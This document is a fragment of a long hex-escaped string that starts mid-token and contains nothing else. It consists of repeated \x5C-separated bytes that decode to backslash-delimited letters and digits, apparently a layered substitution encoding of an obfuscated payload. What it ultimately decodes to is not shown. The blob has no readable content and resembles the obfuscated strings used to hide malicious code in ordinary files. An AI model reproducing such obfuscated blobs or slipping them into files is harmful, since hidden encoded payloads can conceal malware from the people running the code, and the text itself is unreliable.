x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C